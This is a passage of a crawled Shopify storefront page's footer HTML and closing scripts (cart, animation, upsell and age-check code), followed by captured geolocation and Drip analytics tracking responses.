3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 68
content:
{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.139.101.114","state":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Fsinon&visitor_uuid=52a4c42a0e654fb28601f45437391226&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_966959887
body_size: -169
content:
Drip_966959887({ success: true, visitor_uuid: "52a4c42a0e654fb28601f45437391226", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Fsinon&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_576363540
body_size: -182
content:
Drip_576363540({ success: true, visitor_uuid: "52a4c42a0e654fb28601f45437391226" });